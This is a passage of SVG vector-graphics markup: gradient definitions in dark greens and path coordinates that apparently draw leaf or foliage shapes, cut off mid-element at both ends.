						c0.5,0.1,1.1,0.3,1.7,0.4c-1.4-0.1-2.8-0.1-4.2,0c-3,0.1-5.8,0.6-8.3,1.4c-0.1,0,0,0.1,0.1,0.1c2.7-0.6,5.5-0.9,8.4-1
						c1.4,0,2.9,0,4.4,0c0.5,0,1,0.1,1.5,0.2c-0.5,0-1,0.1-1.5,0.1c-1.1,0.2-2.2,0.5-3.2,0.8c-2.3,0.7-4.4,1.7-6.5,2.6
						c-0.1,0,0,0.2,0.1,0.1c3.3-1.1,6.7-2.1,10.3-2.9c-0.3,0.2-0.6,0.3-0.8,0.5c-1.1,0.6-2.3,1.1-3.5,1.6c-2,0.9-4.1,1.7-6,2.7
						c0,0,0,0.1,0.1,0.1c2.2-0.9,4.6-1.7,6.9-2.6c1.7-0.7,3.7-1.4,4.8-2.6c0.6-0.1,1.2-0.2,1.9-0.4h0.1c0.1-0.1,0-0.2-0.1-0.2
						s-0.1,0-0.2-0.1c0.6-0.1,1.1-0.3,1.4-0.6c0.1-0.1,0-0.2-0.2-0.2c-1.4,0-2.8,0-4.3-0.3s-2.9-0.6-4.4-0.9c1.7-0.1,3.3-0.3,5-0.5
						c1.7,0.6,3.4,1.2,5.3,1.2c0.2,0,0.2-0.3,0-0.3c-1.4-0.2-2.8-0.6-4.1-1.1c0.9-0.1,1.7-0.1,2.6-0.2c1.7-0.1,3.3-0.1,5-0.1
						c1.2,0,2.2-0.1,3.1-0.5c-0.3,0.8-0.3,1.8-0.5,2.6c-0.2,1.2-0.6,2.3-1.3,3.4c-1.5,2.2-3.3,4.3-4.7,6.6l0.1,0.1
						c2-2.1,4-4.3,5.5-6.6c0.7-1,1-2.1,1.2-3.2c0.2-1.1,0.7-2.5,0.4-3.6c0-0.1-0.2-0.1-0.2,0c-0.1,0.1-0.2,0.2-0.3,0.3
						c-1.4,0.1-2.9,0-4.4,0c-1.6,0-3.3,0.1-4.8,0.3c-1.1,0.1-2.2,0.2-3.3,0.3c-1.1-0.4-2.1-0.7-3.2-1c-2.8-0.7-5.6-0.7-8.1,0
						C19,36.3,19,36.4,19.1,36.4z"/>
					
						<linearGradient id="SVGID_00000024716974276218511160000015093455825733339577_" gradientUnits="userSpaceOnUse" x1="6207.9175" y1="98.1186" x2="6207.9175" y2="83.6637" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000024716974276218511160000015093455825733339577_);" d="M29.2,29.3c3.6-0.3,7.3-0.1,10.9,0.5
						c1.9,0.3,3.6,0.8,5.4,1.4c1.7,0.5,3.3,1.1,5.2,1.1c0.2,0,0.2-0.2,0.1-0.2c-3.5-1.1-7.1-2.3-10.8-2.9c-3.6-0.6-7.3-0.6-10.7,0
						C29,29.2,29.1,29.3,29.2,29.3z"/>
					
						<linearGradient id="SVGID_00000173130473704135223520000017956307907633049005_" gradientUnits="userSpaceOnUse" x1="6198.4155" y1="109.0571" x2="6198.4155" y2="98.2254" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000173130473704135223520000017956307907633049005_);" d="M45.4,25.7c2.8,0,5.5,0.1,8.2,0.6
						c1.8,0.3,3.8,1.1,5.7,1c-0.1,0.1-0.1,0.2-0.2,0.3c-4-0.5-8.2-1.5-12.3-1.1c-0.1,0-0.1,0.1,0,0.1c1.3,0,2.6,0.1,3.9,0.3
						c-0.8,0-1.6,0-2.4,0.1c-0.1,0-0.1,0.1,0,0.1c1.9,0,3.7,0.3,5.5,0.6c1.2,0.2,2.9,0.6,4.1,0.2c0.3,0,0.6,0,1,0
						c-1,0.9-0.9,2.2-0.7,3.4c0.2,1.8,0.7,3.7-0.7,5.3l0.1,0.1c1-0.9,1.4-1.9,1.5-3c0.2,0.6,0.3,1.3,0.5,1.9
						c0.4,1.3,0.8,2.6-0.1,3.7l0.1,0.1c1.6-1.6,0.5-3.9,0.2-5.7c-0.2-1.2-0.4-2.3-0.3-3.5c0-1,0.3-2,0.5-2.9c0.2,0,0.4-0.1,0.6-0.1
						c0.1,0,0.1-0.2,0-0.2c-0.2,0-0.4-0.1-0.5-0.1c0-0.1-0.2-0.2-0.3-0.1l0,0c-1-0.2-2.1-0.3-3.1-0.5c-1.2-0.2-2.3-0.5-3.6-0.6
						C50.6,25.4,47.9,25.3,45.4,25.7C45.2,25.6,45.2,25.7,45.4,25.7z"/>
					
						<linearGradient id="SVGID_00000044860395443583693090000014835113603193408129_" gradientUnits="userSpaceOnUse" x1="6201.5537" y1="106.6438" x2="6201.5537" y2="85.8757" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000044860395443583693090000014835113603193408129_);" d="M46.6,30.3c-1.5-0.4-3.1-0.8-4.7-1.1
						c-3.5-0.6-7-1-10.5-1c-0.1,0-0.1,0.2,0,0.2c3.8,0.3,7.7,0.8,11.4,1.6c0.5,0.1,1,0.2,1.5,0.4c-1.9,0.1-3.9,0-5.8-0.3
						c-0.2,0-0.2,0.2,0,0.2c2.5,0.5,5,0.7,7.5,0.6c0.7,0.2,1.4,0.4,2.1,0.6c1.3,0.4,2.6,0.6,3.8,0.1c0.1,0,0.1-0.2-0.1-0.2
						c-1.3,0-2.5-0.3-3.7-0.6c0.1,0,0.1,0,0.2,0c1.5-0.2,2.9-0.5,4.4-0.8c1.4-0.3,2.8-0.3,4.2-0.6c-1.3,1.7-1.7,3.8-1.9,5.6
						c-0.3,2.5,0.7,5,2.5,7.3h0.1c-3.2-4.7-2.2-9.9,0.9-14.1c0.1-0.1-0.1-0.2-0.2-0.1c-0.4,0.3-0.8,0.7-1.1,1c0,0,0,0-0.1,0
						c0-0.1-0.1-0.2-0.2-0.2c-1.6-0.2-3.4-0.1-5-0.4c-1.7-0.2-3.4-0.6-5.1-0.9c-3.2-0.6-6.5-1.3-9.8-1.1c-0.1,0-0.1,0.2,0,0.2
						c3.7,0,7.2,1,10.7,1.7c1.6,0.3,3.2,0.6,4.8,0.8c0.1,0,0.2,0,0.3,0c-1.3,0.3-2.7,0.6-3.8,0.8C48.1,30.1,47.4,30.2,46.6,30.3z"/>
					
						<linearGradient id="SVGID_00000101787446065597895620000010253008880224696972_" gradientUnits="userSpaceOnUse" x1="6193.1714" y1="110.7795" x2="6193.1714" y2="102.351" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000101787446065597895620000010253008880224696972_);" d="M61.6,26.1c0,0.8,0.4,1.6,0.5,2.4
						c0.2,1,0.2,1.9,0.2,2.9c-0.1,2.1-0.7,4.1-1.4,6.1c0,0.1,0.1,0.1,0.1,0c0.9-2.1,1.8-4.1,2.1-6.3c0.2-1.6,0.2-3.9-1.1-5.3
						C62,25.8,61.6,25.9,61.6,26.1z"/>
					
						<linearGradient id="SVGID_00000080905636233993443680000008713045770089216435_" gradientUnits="userSpaceOnUse" x1="1340.2515" y1="799.1838" x2="1340.2515" y2="784.9057" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000080905636233993443680000008713045770089216435_);" d="M54.8,22.4c1.9-0.1,3.9,0.4,5.9,0.8
						c0.9,0.2,1.8,0.3,2.7,0.4s1.7,0,2.5-0.1c-0.5,2.5,0.7,5.3,3.3,7.6c0.1,0.4,0.2,0.8,0.3,1.2c0,0,0.1,0.1,0.1,0
						c-0.1-0.3-0.1-0.6-0.1-0.9c0.1,0.1,0.2,0.2,0.3,0.2h0.1c-0.1-0.1-0.2-0.2-0.4-0.4c-0.1-1.3,0.1-2.6,0-4c0-0.7-0.1-1.5-0.4-2.3
						s-0.8-1.7-1.2-2.5c0-0.1-0.2-0.1-0.2-0.1c-0.4,0.6,0.2,1.3,0.5,2c0.4,0.9,0.6,1.8,0.7,2.7c0.1,1.3,0.1,2.5,0.3,3.8
						c-1.1-1.2-1.9-2.5-2.2-3.7c-0.2-0.7-0.3-1.4-0.3-2.1c0-0.5,0.1-1-0.2-1.5l0,0c0.2,0,0.1-0.2-0.1-0.3c-2.1-0.2-4.1-0.3-6.2-0.7
						c-0.1,0-0.3,0-0.4-0.1c1.8,0.1,3.4-0.1,5-0.4c1.6,0.2,3.3,0.1,4.7-0.4c0.1,0,0-0.1-0.1-0.1c-0.9,0-1.7,0.1-2.6,0.2
						c-0.3,0-0.5,0-0.8,0c1.4-0.4,2.7-0.8,4.2-0.9c0,0.2,0.1,0.3,0.2,0.5c0.3,0.6,0.6,1.1,0.7,1.7c0,0.1,0,0.2,0,0.2
						c-0.2,1.1-0.4,2.3,0.1,3.4c0,0.1,0,0.2-0.1,0.3c0,0.1,0.1,0.1,0.1,0.1v-0.1c0,0.1,0.1,0.2,0.2,0.3h0.1
						c-0.1-0.2-0.1-0.3-0.1-0.5c0.4-0.9,0.5-1.8,0.3-2.8c0-0.2-0.1-0.5-0.2-0.7c0,0,0,0,0-0.1c0.3-1.2,0.3-2.4,0.3-3.7
						c0-0.1-0.2-0.2-0.3-0.1c-0.3,0.3-0.3,0.6-0.3,0.9c0,0,0,0-0.1,0c-1.2-0.5-2.7,0-3.7,0.2c-0.8,0.1-1.6,0.2-2.5,0.3
						c-0.7,0-1.4,0-2,0.2c-0.1,0,0,0.1,0.1,0.1c1.4,0,2.7,0,4-0.1c-0.5,0.2-1.1,0.4-1.6,0.5c-0.4,0.1-0.7,0.2-1.1,0.3
						c-0.2,0-0.4,0-0.6-0.1c-1.7-0.2-3.4-0.1-5,0.1c-0.1,0-0.1,0.1,0,0.1c1.4,0,2.8,0,4.2,0c-1.3,0.2-2.6,0.3-3.9,0.4
						c0,0-0.1,0-0.1,0.1c-1.5-0.2-3-0.3-4.4-0.1C54.7,22.2,54.7,22.4,54.8,22.4z M71.4,26.2c-0.1-0.7-0.1-1.4,0.1-2
						C71.5,24.8,71.5,25.5,71.4,26.2z M71.3,20.3L71.3,20.3c0.1,0.2,0.1,0.4,0.1,0.6c0,0.4,0,0.9-0.1,1.3c-0.2-0.5-0.5-1-0.7-1.5
						c0-0.1,0-0.1-0.1-0.2v-0.1l0,0C70.7,20.3,71,20.3,71.3,20.3z"/>
					
						<linearGradient id="SVGID_00000043430994118221032600000004792733755943737481_" gradientUnits="userSpaceOnUse" x1="6194.4165" y1="101.206" x2="6194.4165" y2="91.7641" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000043430994118221032600000004792733755943737481_);" d="M53.4,30.9c-1.6,1.4-1,3.9-0.9,5.6
						c0.1,2.4,0.1,4.9-0.1,7.3c0,0,0.1,0.1,0.1,0c0.4-2.2,0.7-4.4,0.7-6.6c0-1-0.1-2.1,0-3.1c0-1.1,0.4-2.1,0.6-3.1
						C53.8,30.8,53.5,30.8,53.4,30.9z"/>
					
						<linearGradient id="SVGID_00000032612826038446987450000014734826482886174371_" gradientUnits="userSpaceOnUse" x1="6208.5352" y1="92.1409" x2="6208.5352" y2="77.9563" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000032612826038446987450000014734826482886174371_);" d="M24.9,33.1c3.1,1.4,6.6,2.1,10,2.4
						c1.8,0.1,3.5,0.2,5.2,0.2c1.6,0,3.5,0.1,5-0.2c0.3-0.1,0.3-0.5-0.1-0.5c-1.5-0.2-3.1,0.1-4.6,0.1c-1.8,0-3.5,0-5.3-0.1
						C31.7,34.8,28.2,34.2,24.9,33.1C24.8,32.9,24.8,33,24.9,33.1z"/>
					
						<linearGradient id="SVGID_00000023267109822421492310000010660801489061763214_" gradientUnits="userSpaceOnUse" x1="6192.7778" y1="118.6747" x2="6192.7778" y2="113.6808" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000023267109822421492310000010660801489061763214_);" d="M68.2,22.4c0,0.2,0.2,0.5,0.3,0.7
						c0.2,0.5,0.3,0.9,0.4,1.4c0.2,1.7,0.3,3.4,0.3,5.1c0,0.1,0.1,0.1,0.1,0c0.2-1.4,0.3-2.7,0.2-4.1c0-0.6,0-1.1-0.1-1.7
						s-0.7-1.3-0.4-1.9c0-0.1-0.1-0.2-0.3-0.2C68.3,21.9,68.2,22.1,68.2,22.4z"/>
					
						<linearGradient id="SVGID_00000155129161009118121240000002511904801752972220_" gradientUnits="userSpaceOnUse" x1="6201.1621" y1="112.8152" x2="6201.1621" y2="103.0245" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000155129161009118121240000002511904801752972220_);" d="M50.8,24.7c2.3-0.3,4.6,0.1,6.9,0.5
						c2.1,0.3,4,0.4,6-0.3c0.1,0,0.1-0.2-0.1-0.2c-4.2,0.5-8.6-1.1-12.8-0.1C50.7,24.5,50.7,24.7,50.8,24.7z"/>
					
						<linearGradient id="SVGID_00000159436970038796234600000003088941344368008113_" gradientUnits="userSpaceOnUse" x1="6192.8496" y1="118.7422" x2="6192.8496" y2="114.4767" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000159436970038796234600000003088941344368008113_);" d="M68.6,21.6c-0.5,1,1,1.8,1.2,2.8
						c0.2,0.8,0,1.6,0,2.4s-0.1,1.5-0.1,2.3c0,0.1,0.1,0.1,0.1,0c0.3-1.5,0.7-3,0.6-4.5c-0.1-1.1-1.1-2-1.6-3
						C68.8,21.5,68.7,21.6,68.6,21.6z"/>
					
						<linearGradient id="SVGID_00000047048789685740464310000005198729252373574051_" gradientUnits="userSpaceOnUse" x1="6199.3545" y1="74.0013" x2="6199.3545" y2="87.6335" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000047048789685740464310000005198729252373574051_);" d="M39.9,39.6c-0.2,1.4-0.5,2.8-1.3,4
						c-0.8,1.1-1.9,2.1-2.6,3.3c-0.7,1.1-1.1,2.2-1.3,3.4c0,0.1,0.1,0.1,0.1,0c0.4-1.2,1-2.3,1.8-3.4c0.8-1,1.8-1.9,2.5-3
						c0.6-0.8,1-1.8,1.2-2.8c0.3-1.2,0-2.7,1.2-3.7c0.1-0.1,0-0.2-0.2-0.2C40.2,37.8,40,38.8,39.9,39.6z"/>
					
						<linearGradient id="SVGID_00000075849962833215011220000009872571430661631122_" gradientUnits="userSpaceOnUse" x1="1325.9524" y1="820.967" x2="1325.9524" y2="839.2999" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000075849962833215011220000009872571430661631122_);" d="M31.5,49c2.5-0.7,3.5-2.4,4.2-4.1
						c0.8-2,1.3-4.1,3-5.8c0.1-0.1,0-0.1-0.1-0.2c0.1-0.1,0.2-0.1,0.3-0.2l0,0c0.4,0,0.7-0.1,1-0.2c0.1,0,0-0.1-0.1-0.2
						c-1.4-0.2-2.7-0.4-4.1-0.8c-1.2-0.3-2.3-0.7-3.5-0.8c-2.8-0.4-5.5-0.2-8.2,0.1c-0.1,0,0,0.1,0.1,0.1c3-0.1,6.1-0.2,9.2,0.4
						c1.4,0.3,3.3,1.2,4.9,1.3c-0.1,0.1-0.3,0.1-0.4,0.2c0-0.1-0.1-0.1-0.2-0.2c-4.4-1.1-8.5-0.7-12.4,0.2c-2.6-0.2-5.1-0.1-7.6,0.2
						c-0.1,0,0,0.1,0.1,0.1c1.9-0.1,3.9-0.1,5.9,0c-1.9,0.5-3.7,1.1-5.4,1.6c-0.1,0,0,0.1,0.1,0.1c2.4-0.5,4.7-1.1,7-1.6
						c0.9,0.1,1.8,0.2,2.7,0.3c0.7,0.1,1.3,0.2,2,0.3c-0.7,0.1-1.4,0.3-2.1,0.4c-2.9,0.7-5.9,1.3-8.9,2c-0.1,0,0,0.1,0.1,0.1
						c3.1-0.3,6-0.8,9-1.3c1.4-0.2,2.8-0.5,4.1-0.8c0.5,0,1,0.1,1.6,0c-1.7,0.7-3,1.7-4.3,2.8c-2.2,1.1-4.5,2.1-6.9,3
						c-0.1,0,0,0.1,0.1,0.1c1.9-0.6,3.7-1.3,5.4-2c-1.4,1.3-2.8,2.6-4.3,3.9c-0.1,0.1,0.1,0.2,0.2,0.1c2.3-1.1,3.9-2.9,5.6-4.4
						c0.2-0.2,0.5-0.4,0.7-0.6c0.2-0.1,0.5-0.2,0.7-0.3c1.8-0.9,3.8-1.7,5.6-2.7c-2.3,2.6-1.1,6.9-5.4,8.6
						C31.2,48.9,31.4,49,31.5,49z M34.9,40.2c0.1,0,0.2,0,0.4-0.1c-0.8,0.4-1.6,0.9-2.5,1.3C33.5,41,34.2,40.5,34.9,40.2z
						 M36.6,38.9c-1.4,0.1-2.8,0.4-4.2,0.7c-0.2,0-0.4,0.1-0.5,0.1c-1.6-0.2-3.1-0.5-4.7-0.6c0.2,0,0.3-0.1,0.5-0.1
						c1.8-0.3,3.6-0.4,5.5-0.3C34.3,38.7,35.4,38.8,36.6,38.9z M37.7,38.9c-0.5,0.2-1.1,0.5-1.6,0.8c-0.2,0-0.3,0-0.5,0.1
						c0-0.1-0.2-0.1-0.3-0.1c-0.2,0.1-0.3,0.1-0.5,0.2c-0.2,0-0.4,0-0.7,0c1-0.2,2-0.4,2.8-0.8c0.1,0,0.1-0.1,0-0.1
						C37.3,38.9,37.5,38.9,37.7,38.9z"/>
					
						<linearGradient id="SVGID_00000036227410952763517970000005040096495213819325_" gradientUnits="userSpaceOnUse" x1="5674.875" y1="629.6769" x2="5674.875" y2="642.1963" gradientTransform="matrix(-0.8057 -0.5922 0.5922 -0.8057 4227.3735 3911.0142)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000036227410952763517970000005040096495213819325_);" d="M30.6,38.1c-3-0.2-6.1-0.4-8.7,0.4
						c-0.1,0,0,0.2,0.1,0.1c5.8-1.4,13.4,1.7,18.7-0.6c0.1,0,0.1-0.1,0-0.1c0.2-0.1,0.5-0.1,0.7-0.2c0.1-0.1,0.1-0.3-0.1-0.2
						c-3.1,0.5-6.3-0.9-9.4-1.1c-3-0.3-5.8,0.2-8.4,0.9c-0.1,0,0,0.2,0.1,0.2c3.1-0.6,6.3-0.9,9.7-0.3c2.1,0.4,4.1,1,6.1,1
						C36.5,38.5,33.6,38.3,30.6,38.1z"/>
					
						<linearGradient id="SVGID_00000140723214929140065080000000459880105867466939_" gradientUnits="userSpaceOnUse" x1="6197.5176" y1="82.3065" x2="6197.5176" y2="91.2148" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000140723214929140065080000000459880105867466939_);" d="M44.6,36.1c-0.2,0.7,0.2,1.5,0.3,2.2
						c0.1,1,0.1,1.9-0.1,2.8c-0.4,1.9-1.3,3.8-2.4,5.5c0,0.1,0.1,0.1,0.1,0.1c1.3-1.8,2.5-3.6,2.9-5.7c0.2-0.9,0.3-1.8,0.2-2.7
						c-0.1-0.7,0-1.7-0.8-2.3C44.8,36,44.7,36,44.6,36.1z"/>
					
						<linearGradient id="SVGID_00000153698294814731181000000011113119897620985006_" gradientUnits="userSpaceOnUse" x1="6195.7949" y1="89.061" x2="6195.7949" y2="94.5843" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000153698294814731181000000011113119897620985006_);" d="M47.4,34c-0.2,0.8,0.1,1.7,0.1,2.6
						c-0.1,0.9-0.1,1.9,0,2.8c0.2,1.8,1,3.5,2.1,5.3h0.1c-1-2-1.6-4-1.7-6c0-1.3,0.8-3.4-0.4-4.7C47.6,33.9,47.4,34,47.4,34z"/>
					
						<linearGradient id="SVGID_00000114775475178289254090000016314768870239606403_" gradientUnits="userSpaceOnUse" x1="6208.0771" y1="80.1409" x2="6208.0771" y2="91.9162" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000114775475178289254090000016314768870239606403_);" d="M27.1,32.3c3.4-0.2,6.7,0.3,9.9,1.5
						c2.4,0.8,5.5,2.3,8.1,1.8c0.2,0,0.2-0.2,0-0.3c-1.7-0.2-3.2-0.4-4.8-1c-1.4-0.5-2.8-1-4.3-1.5c-2.9-0.9-6-1.1-8.9-0.7
						C27,32.2,27,32.3,27.1,32.3z"/>
					
						<linearGradient id="SVGID_00000023969391500588937800000011592918670662080904_" gradientUnits="userSpaceOnUse" x1="1335.5892" y1="799.2212" x2="1335.5892" y2="813.6159" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000023969391500588937800000011592918670662080904_);" d="M40.3,28.2c0.9,0,1.8,0,2.8,0.1
						c-0.4,0.1-0.8,0.1-1.3,0.2c-0.1,0-0.1,0.2,0,0.2c0.8-0.1,1.5-0.1,2.3-0.2c3.9,0.7,7.9,2.1,11.5,0.9c0.2-0.1,0.1-0.3-0.1-0.2
						c-2.7,0.5-5.3,0-8-0.5c3.4-0.3,7.2,0.3,10.3-0.6c0.1,0,0.2,0,0.4,0c-1.7,1.1-1.5,3.1-1.2,4.5c0.3,1.2,0.7,2.3,0.7,3.6
						c0.1,1.3-0.1,2.6-0.5,3.8c0,0.1,0.1,0.1,0.1,0c0.8-1.8,1-3.7,0.6-5.7c-0.2-1.1-0.6-2.2-0.6-3.3c0-1.2,0.6-2.2,1.5-3.1
						c0.3-0.1,0.6-0.2,0.9-0.3c0.1-0.1,0.1-0.2-0.1-0.2c-0.2,0-0.3,0.1-0.5,0.1c0.1-0.1,0.2-0.1,0.3-0.2s0-0.2-0.2-0.2
						c-0.5,0.2-1.1,0.4-1.7,0.5c-0.9,0-1.7-0.1-2.6-0.1c-1.4-0.1-2.8-0.1-4.3,0c-2.1,0.1-4.3,0.3-6.4,0.6c-1.4-0.2-2.7-0.3-4.1-0.1
						C40.1,28.1,40.1,28.2,40.3,28.2z M51.5,28c1.1,0,2.3,0,3.4,0c-2.7,0.2-5.5,0-8.1,0.6c-0.3-0.1-0.7-0.1-1-0.2
						C47.6,28.2,49.5,28.1,51.5,28z"/>
					
						<linearGradient id="SVGID_00000174567282684985488680000006653838825622098601_" gradientUnits="userSpaceOnUse" x1="6193.9722" y1="100.9508" x2="6193.9722" y2="110.5734" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000174567282684985488680000006653838825622098601_);" d="M60.9,27.8c0.1,1.2,0.3,2.3,0,3.5
						c-0.5,2-2.2,3.7-2.2,5.8c0,0,0.1,0.1,0.1,0c0.3-1.9,1.9-3.5,2.5-5.4c0.3-0.8,0.4-1.7,0.4-2.5c0-1-0.5-2.1,0.2-3
						c0.1-0.1,0-0.1-0.1-0.1C61,26.6,60.9,27.1,60.9,27.8z"/>
					
						<linearGradient id="SVGID_00000016760932751388415180000000493924737972419726_" gradientUnits="userSpaceOnUse" x1="6195.0884" y1="97.1351" x2="6195.0884" y2="101.4031" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000016760932751388415180000000493924737972419726_);" d="M54.2,33.9c1.1,1.8,1.6,3.6,1.5,5.5
						c0,0.1,0.2,0.1,0.2,0c0.2-1.4,0-2.8-0.5-4.1c-0.6-1.5-2.4-3.1-1.7-4.6c0-0.1-0.2-0.3-0.3-0.1C52.2,31.4,53.5,32.8,54.2,33.9z"
						/>
					
						<linearGradient id="SVGID_00000047772526767233477080000008546433121952747149_" gradientUnits="userSpaceOnUse" x1="6207.8936" y1="66.1655" x2="6207.8936" y2="77.3457" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000047772526767233477080000008546433121952747149_);" d="M19.8,45.2
						C19.7,45.2,19.8,45.3,19.8,45.2c3.3-1.8,8-2,11.4-3.8c0.1,0,0-0.1-0.1-0.1C27.3,42.6,22.7,43,19.8,45.2z"/>
					
						<linearGradient id="SVGID_00000029006987413835112760000001371195315624665500_" gradientUnits="userSpaceOnUse" x1="6196.5664" y1="100.0482" x2="6196.5664" y2="117.6179" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000029006987413835112760000001371195315624665500_);" d="M48.7,26.7c-0.1,0-0.1,0.1,0,0.1
						c2.4,0.3,4.9,0.2,7.3-0.1c2.1-0.2,4.3-0.5,6.2-1.1c0.2,0.5,0.7,1,1.1,1.4c-0.5,1.5-0.3,3,0.1,4.5h0.1c-0.2-1.4-0.3-2.8,0.1-4.1
						c0,0.1,0.1,0.1,0.1,0.2c0.5,0.9,0.2,1.9,0,2.9c-0.3,1.8,0.3,3.3,1.3,5c0,0.1,0.2,0,0.1,0c-0.5-1-1-2-1.1-3
						c-0.1-0.9,0.2-1.7,0.4-2.6c0.2-0.7,0.2-1.4-0.1-2c-0.1-0.3-0.3-0.6-0.5-0.8V27c0.7-1.4,2.1-2.6,3.2-3.9
						c0.3-0.1,0.6-0.2,0.9-0.3c0.1-0.1,0-0.2-0.1-0.2s-0.3,0.1-0.4,0.1l0,0c0.1-0.1-0.1-0.2-0.2-0.1s-0.2,0.1-0.3,0.2
						c-1.9,0.3-4,0-5.9,0c-2,0-4,0.3-5.8,0.9c-0.1,0,0,0.1,0.1,0.1c2.4-0.6,4.9-0.6,7.3-0.6c1.1,0,2.5,0.2,3.7,0
						c-0.2,0.2-0.4,0.4-0.6,0.6c0,0,0,0-0.1,0c-2.1,0.5-4.4,0.4-6.6,0.6c-2.2,0.2-4.3,0.6-6.2,1.4c-0.2,0.1-0.1,0.3,0.1,0.2
						c2.2-0.8,4.6-1.1,7-1.3c1.2-0.1,2.3-0.1,3.5-0.2c0.8-0.1,1.4-0.1,2-0.4c-0.8,0.8-1.5,1.7-2,2.7c-0.3-0.4-0.6-0.7-0.9-1
						c0.1,0,0.1,0,0.2-0.1c0.2-0.1,0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0c-2.1,0.3-4.2,0.8-6.3,1
						C53.5,26.5,51.1,26.6,48.7,26.7z"/>
					
						<linearGradient id="SVGID_00000010992631075315619510000013446259266139445892_" gradientUnits="userSpaceOnUse" x1="6196.6807" y1="93.111" x2="6196.6807" y2="101.4034" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000010992631075315619510000013446259266139445892_);" d="M52.8,31.8c0,1-0.4,1.9-0.8,2.8
						c-0.7,1.7-1.1,3.4-1.3,5.2c0,0,0.1,0.1,0.1,0c0.3-1.6,0.9-3.2,1.6-4.8c0.3-0.7,0.7-1.4,0.9-2.2c0.1-0.7-0.1-1.5,0.4-2.2
